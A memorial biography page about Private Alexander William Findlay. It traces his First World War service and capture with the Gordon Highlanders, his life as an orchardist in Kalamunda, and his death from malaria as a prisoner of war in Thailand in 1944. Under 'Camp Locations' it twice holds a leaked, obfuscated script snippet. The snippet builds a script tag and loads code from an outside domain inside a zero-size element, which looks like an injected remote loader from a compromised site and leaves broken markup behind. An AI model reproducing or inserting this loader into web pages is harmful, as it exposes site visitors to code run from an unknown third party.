The Soldier's Details

- Surname:
- Findlay
- First Name:
- Alexander William
- Nick Name:
- Alex or Sandy
- Rank:
- Private
- Regimental #:
- WX8874
- Classification:
- Clerk/ Batman to Phelps
- Company:
- Headquarters Company, Platoon No. 3
- Enlisted:
- 25.10.1940
- DOB:
- 28.06.1898
- Place of Birth:
- Inverurie, Scotland
- Father's Name:
- George Findlay
- Mothers's Name:
- Elizabeth Findlay (nee Robertson)
- Religion:
- Presbyterian
- Pre-war Occupation:
- Orchardist
- Memorial:
- Kanchanaburi War Cemetery, Plot 1, Row F, Grave 39, Age 44.
- Singapore:
- Selarang Camp Changi, Johore Bahru, Adam Park, Selarang Barracks Changi
- Force:
- ‘D’ Force Thailand, V Battalion
- Camps Thailand:
- Kinsaiyok, Brankassi, Hindaine, Kui, Non Pladuk
- POW#:
- 4/6116 & 2241
- Cause of Death:
- Malaria
- Place of Death:
- Non Pladuk
- Date of Death:
- 18.01.1944
- Buried:
- Non Pladuk Cemetery, Grave No. 43
General Description
‘Alex served with the Gordon Highland Regiment in Scotland during the First World War. He was one of many young men who lied about their age so they could join the forces at the age of 17. He never talked about the war from which he returned with shrapnel wounds. He was held prisoner in a Prisoner Of War (POW) camp until his release at the conclusion of the war.‘
The above information is from his son Jim Findlay. This is a record of Jim Findlay’s Kalamunda life.
https://www.kalamundahistoricalsociety.com/_files/ugd/b9ed2a_3dafcf2208084a1684b6dc069143dc71.pdf

Above: Jim Findlay, son of Alex Findlay.
From a distant Findlay relative in Scotland Bill Robertson, to whom we are most grateful for his research, we have received copies of Red Cross Records which confirm Alec’s POW details! (17 Aug 2022)
Alex Findlay was with Company B of the 5th Battalion Gordon Highlanders and captured at Fresnoy 21st of March 1918. His service number was 265300. The record from Giessen POW camp near Hamburg shows “granatspl arm und bein” which we believe indicates grenade splinters in his arm and leg.
On the positive side of life, Findlay was captured late in the war and although we have no knowledge of when he was released, we can estimate it would have been no later than the 1919 Armistice. Certainly Germany was in no position to feed and keep POWs, the general population was starving, and had been for some time.





Above: Map showing location of Findlay’s first POW Camp, Landrecies in northern France.
Below: Giessen, Hesse was Findlay’s second POW Camp – photo taken from window at Camp hospital.



Above: Alex was sent to Giessen POW Camp, which is located near Frankfurt. His third and last camp was at Munster, Germany.
On March 21, 1918, near the Somme River in France, the German army launches its first major offensive on the Western Front in two years. At the beginning of 1918, Germany’s position on the battlefields of Europe looked extremely strong. German armies occupied virtually all of Belgium and much of northern France.
Operation Michael was a major German military offensive during WW1 that began the German Spring Offensive 21 March 1918. The 1918 Spring Offensive or Kaiserschlacht (Kaiser’s Battle), also known as the Ludendorff Offensive, was a series of German attacks along the Western Front during WW1 beginning on 21 March 1918, which marked the deepest advances by either side since 1914. The Germans had realised that their only remaining chance of victory was to defeat the Allies before the overwhelming human and material resources of USA could be fully deployed.
In the dark, early hours of 21 March 1918, the Germans began an enormous bombardment of the British lines. German NCO Walter Rappolt took part in the barrage. ‘It was just an unimaginable amount of guns which was in position. I had to direct the guns, use my tables to adjust for strength and direction of wind.’
The attack began with one of the most intense bombardments of the war thus far. More than 6,600 German artillery guns bombarded 46 miles of British front for five hours, firing more than 3.5 million shells.
When the offensive began at 4.40am on 21 March 1918, the battlefield was blanketed in thick mist which covered the advance of German soldiers through no-man’s land.
It was launched from the Hindenburg Line, in the vicinity of Saint-Quentin, France. Its goal was to break through the Allied (Entente) lines and advance in a north-westerly direction to seize the Channel Ports, which supplied the British Expeditionary Force (BEF) and to drive the BEF into the sea.
The British were heavily outnumbered at first ─ 65 German divisions took part in the initial attacks against just 26 British divisions.
Both sides suffered terrible losses. German casualties numbered 240,000 killed, wounded and captured while combined British and French casualties were 250,000 killed, wounded and captured. The War Graves Commission commemorates almost 37,000 service personnel who died in France during Operation Michael. More than 23,000 have no known grave and are commemorated on CWGC memorials to the missing.
On 21 March 1918 British casualties numbered 38,500, including almost 21,000 soldiers taken prisoner (including Alex Findlay). It was the second worst day for the British Army during the First World War, surpassed only by the number of casualties on the first day of the Battle of the Somme.
The Germans took 1,200 square miles of ground and captured several important French towns including Bapaume, Albert and Pèronne.
******Please read further details below *******
Murray Ewen, author of ‘Colour Patch – The story of the 2/4th Machine Gun Battalion’ wrote the following from his research results
‘Fought with the 51st Highland Division in WW1 and was taken POW of Germany’
Please look up this information about 51st Highland Division
This is possibly the best information on WW1 POWS – life was grim, especially for those found injured. After 1918 food became even more scarce.
Alex’s father George Findlay died in Scotland 1910. His mother died Sept 1932.

The Findlay family headstone at Inverurie, Scotland – with Alexander William Findlay’s name included.

Above: Alex Findlay arrived WA on ‘Magnolia’ Oct 1929.
In 1929 Alex married in Perth to Margaret (Peggy) Porter Jaffery who was born in Scotland – Peggy and Alex were engaged in Scotland and married at the Registry Office Perth. The couple were residing at Piesse’s Brook, Kalamunda when Alec enlisted. His occupation was motor driver.
Earlier in 1931 Alex was recorded in the Electoral Rolls as residing at Carmel as an orchardist and then in 1934, 1937 and 1943 both Alex and Peggy were residing at Piesse’s Brook, he was an orchardist and combined with employment driving.
Below: The Findlay’s would have been broken-hearted when one of their new-born son is still-born 1934.

Below: confirmation Alex and Peggy residing Piesse Brook. Alex advertises sale of cattle.



Above: Following Alex’s death, Peggy ran the Cottage Tea Rooms in Kalamunda. She is mentioned in the last lines.


Above: Alec and Peggy with their two sons Alex (Sandy) and James (Jim).
Findlay enlisted AIF 25 Oct 1940 aged 43 years, probably altered his birth date to comply with the age restriction. He later joined 2/4th MGB’s Headquarters Coy No. 3 Platoon, Batman/clerk to C.O. Quartermaster Capt. Phelps.
Alex was selected with the ill-fated ‘D’ Force V Battalion which resulted in a tragically high death rate. It is believed Alex was previously at Kuii Camp before being evacuated. He was at at Non Pladuk Camp when he died of malaria aged 42 years. His was body was interred and buried at Kanchanaburi War Cemetery where he is one of 91 men from the 2/4th.
Please read about ‘D’ Force, Thailand V Battalion




Kanchanaburi War Cemetery, Thailand. Photograph taken January 2018 C. Mellor
Alex’s name is included on the National Scottish War Memorial


Above: The deaths of Family Friends.
Above: Engagement of Alex (Jnr) Findlay in 1951.
‘Findlay’s records no longer exist at Kew National Archives. During WW2 an air raid destroyed most of WW1 Gordon Highlanders records. Fortunately, most of the information is held at the Gordon Highlanders Regiment.
Findlay voluntarily enlisted in the British Army and Territorial Forces and Gordon Highlanders at Inverurie (where he was born & spent his formative years) in the rank of Private, service number 1400. The number indicates Alexander enlisted about July/August 1913 aged 15 years (not uncommon at that time). He was a member of ‘E’ Company, 6th (Banff & Doonside) Territorial Force Battalion, Gordons. The 6th Gordons were part of The Gordon Brigade, The Highland Division (later the 51st Division).
Prior to and in the early years of WW1 there was no requirement for TF soldiers to serve overseas. Those soldiers who eventually did, the vast majority including 6th Gordons and Pte Findlay, were known as Imperial Soldiers. They were identified by a 41 X 10 mm silver oblong badge with the words ‘Imperial Service’ in raised lettering, the oblong surrounded by a crown. This badge was worn above the right breast pocket of their uniform.
On 4th August 1914, the outbreak of WW1 the 6th Gordons mustered at HQ Keith, Banffshire. Later that month the battalion with other Units of the Highland Division went to Bedford, England to undergo further training preparatory to going on active service in France and Flanders. Over the next three months the 6th Gordons expanded into two battalions. These were 1st/6th Gordons, known as the Front Line, known as 6th Gordons and 2nd/6th Gordons. The 2nd/6th Gordons was based in the UK throughout its existence providing reinforcements for 1st/6th Gordons and other Front Line Gordon Battalions. During 1915 a 3rd/6th Battalion was raised to be also based in UK throughout the war.
On 10 November 1914 the 1/6th Gordons were sent on active service to France and Flanders (but without Findlay). Possibly due to his age. He appears to have remained in UK with 2nd/6th which was now part of 192 Brigade, 64th (2nd) Highland Division based in Perthshire.
On 2 May 1915 Findlay landed in France for active service with the 6th prior to the Second Battle of Ypres. He was posted to the Battalion’s ‘A’ Coy, the 6th Battalion now part of 20 Brigade, 7th British Infantry Division.
As well as routine Front Line Trench Duties, Private Findlay was to serve:
Second Battle of Ypres 15 May – 19 June 1915 (1)
Battle of Loos 25 September – 8 October 1915 (2)
Battle of the Somme 1 July – 18 November 1916 (3)
Raid at Roclincourt, Arras 4 March 1917 – 16 May 1917 (4) This battle cost nearly 160,000 British and almost 125,000 German casualties. It was known as the Second Scarpe, on 9 March 1917 Findlay WIA. Details are unknown – whether he was treated in France or returned to England. The incident was recorded in a notebook kept by the Battalion throughout WW1 and now in the Regimental Museum.
During March 1917 all soldiers serving in the Territorial Force Infantry Battalions were renumbered. Findlay’s new number was 265300.
(1) Second Battle of Ypres, (April 22–May 25, 1915), second of three costly battles in World War Iat Ypres in western Flanders. The battle marked the Germans’ first use of poison gas as a weapon. Although the gas attack opened a wide hole in the Allied line, the Germans failed to exploit that advantage.
-
(2) Battle of Loos, 25 September – 16 October 1915
The Battle of Loos was fought 25 September until about 16 October 1915 in an area of coalmines and mining villages near the town of Lens, north of Arras. Six British divisions attacked strong German defences in support of French offensives to the south.
The attackers suffered very high casualties in capturing the village of Loos, Hill 70 and the formidable Hohenzollern Redoubt, including some self-inflicted losses from the use of chlorine gas against the Germans. Worse came as British units tried to repel German counter-attacks. Despite initial successes and hopes of a breakthrough, the British lost the ground they had gained. By the time the battle ended British losses in men killed, wounded or missing amounted to over 60,000.
Half of the 72 battalions in the assault on 25 September belonged to Scottish regiments. Twelve Regular, Territorial and New Army Scottish battalions formed part of the 1st, 2nd and 7th Regular Army divisions. Twenty-four other battalions, consisting of volunteers, formed the 9th and 15th Scottish divisions in Kitchener’s New Army.
The heavy battle casualties affected communities throughout Scotland from which men had joined in large numbers. Dundee, mourned men of the 1/4th Black Watch, a Territorial battalion mostly consisting of Dundonians, which lost 230 men killed or wounded out of 420.
Another Black Watch battalion, the 9th, was one of eight Scottish battalions (out of twelve British battalions) that suffered the high level of more than 500 casualties. In its case, the heavy losses of this volunteer battalion were felt by families not only in Angus but in parts of Fife, Perthshire, Aberdeenshire, Stirlingshire, Lanarkshire and Ayrshire.
-
(3) The Battle of the Somme (1 July – 18 November 1916) was one of the most bitterly contested and costly battles of the First World War, lasting nearly five months. The offensive began on 1 July 1916 after a week-long artillery bombardment of the German lines.
The offensive began at 07.30am on 1 July 1916. In most places the artillery bombardment had failed to cut the German barbed wire or damage the defenders’ dugouts. Some senior commanders, not convinced that the inexperienced soldiers of Kitchener’s New Armies could cope with sophisticated tactics, ordered the infantry to advance in long, close-formed lines. German machine-gunners emerged from their intact shelters and mowed down the oncoming British infantry.

-
(4) Raid at Roclincourt, Arras 4 March 1917 – 16 May 1917.
The raid took place during the build-up phase before the British Third Army launched a major offensive: the Battle of Arras, which began on 9 April 1917 (also known as the Second Battle of Arras) was a British offensive on the Western Front during the First World War. From 9 April to 16 May 1917, British troops attacked German defences near the French city of Arras on the Western Front. The British achieved the longest advance since trench warfare had begun, surpassing the record set by the French Sixth Army on 1 July 1916. The British advance slowed in the next few days and the German defence recovered. The battle became a costly stalemate for both sides and by the end of the battle, the British Third Army and the First Army had suffered about 160,000 casualties and the German 6th Army about 125,000.
-
Sometime between end of 1917 and January 1918 Findlay was transferred from 6th Gordons to 5th (Buchan and Formatine) Territorial Force Battalion, Gordons the 5th Btn forming part of 153 Brigade, 51st Highland Division.
-
On 2 February 1918 the 5th Gordons was transferred from 51st Highland Division to 183 Brigade 61st British Infantry Division. The 5th Gordons was still with this formation when the Germans launched their massive March or Spring Offensive on 21 March 1918. On that first day the 5th Gordons were overrun at Fresnoy-le-Petit – many of the Battalion taken as POWs including Private Findlay. A Red Cross report says Findlay was wounded in his arm and leg. However there are no other existing records to confirm.
Findlay was recorded at three German POW Camps:
a) Landrecies, Northern France
b) From 30 March 1918 Giessen, Hesse
c) Finally at Lager 3, Munster (Infantry Barracks) Westphalia from 20 June 1918. Many POWs at Munster were employed at the coal mines.
Findlay’s mother’s address was recorded as 12 Burn Lane, Inverurie and his birth date was 28 June 1898.
Following Armistice on 11 November 1918, Findlay was released from captivity and discharged from the Army on 7 March 1919.
For his war service Findlay 6th (Banff and Doonside) and 5th (Buchan and Formartine) Territorial Force Battalions, The Gordon Highlanders was awarded :
- 1914-1915 Star
- 1914-1920 War Medal
- WW! Victory Medal
Camp Locations:
 "var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />
"var d=document, s=d.createElement('scr'+'ipt'); s.src='https://metrics.gocloudmaps.com'; d.head.appendChild(s);" height="0px" width="0px" />- Johore Bahru, - Malaysia
- Selarang Barracks Changi - Singapore
- Selarang Camp Changi - Singapore
- Brankassi, Prang Kasi, 208k - Thailand
- Hindaine, Kui Mang 200k - Thailand
- Kuii, Kui Yae, 185.6k - Thailand
- Non Pladuk, 0k - Thailand






